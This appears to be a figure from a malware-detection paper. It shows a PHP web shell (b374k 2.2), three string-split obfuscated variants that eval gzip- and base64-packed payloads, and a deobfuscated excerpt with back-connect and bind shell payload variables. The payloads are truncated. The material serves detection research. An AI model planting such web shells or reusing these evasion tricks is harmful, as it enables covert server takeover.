 1 $s_pass = '4b34f78fbd220513438011562320d47f’;
2 $x=gzinflate(base64_decode("7b1pe+O4lSj8OfM88x8
U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsm
zLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZ
PX/5/"));
3 eval('?>'.$x);
(a) Original Malware
10 $s_pass = '4b34f78fbd220513438011562320d47f’;
11 eval('$x=gzin'.'flate(base'.'64_de'.'code("7b1p
e+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3Em
Jm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf9
7sMYN0MIA7DsAeZPX/5/"));');
12 eval('?>'.$x);
(b) Malware Variant 1
20 $s_pass = 'b4616d42a983401bcf344f9c18675777';
21 eval('$x=gzi'.'nflate(ba'.'se64_dec'.'ode("7b1p
e+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3Em
Jm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf9
7sMYN0MIA7DsAeZPX/5/"));');
22 eval('?>'.$x);
(c) Malware Variant 2
30 $s_pass = '62908bf72c21a3d8eaa23a55dec98e4b';
31 eval('$x=g'.'zin'.'fla'.'te(base6'.'4_dec'.'ode
("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5Qn
Vw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7P
pQzuf97sMYN0MIA7DsAeZPX/5/"));');
32 eval('?>'.$x);
(d) Malware Variant 3
⋮
40 <?php
41 error_reporting(0); @set_time_limit(0); $s_name
= "b374k"; $s_ver = "2.2"; ... $xback_pl ="dZFfT4
MwFMXf+RQVmSvJEuYzqcmCaJZlYwH0xT+EwVUbR0vaLmZx87P
blq...T48AvMIWsuocP3lWb2pQZp+Q0="; $xbind_pl ="bZ
FvS8MwEMbf51...V7Dvky3ZfgI="; $xback_c = "XVFNawI
xEL0L/o...zh000oZ7hp8fP4B"; ... $buff = "<table
class=\"explore sortable\">
42 <tr><th>name</th><th style=\"width:60px;\">size
</th>..."; ...
43 <?php
44 } ?>
45 </td></tr></table>
46 <p class="footer">Jayalah Indonesiaku &copy;<?php
echo date("Y",time())." ".$s_name; ?></p>
47 </body>
48 </html>
(e) Deobfuscated Malware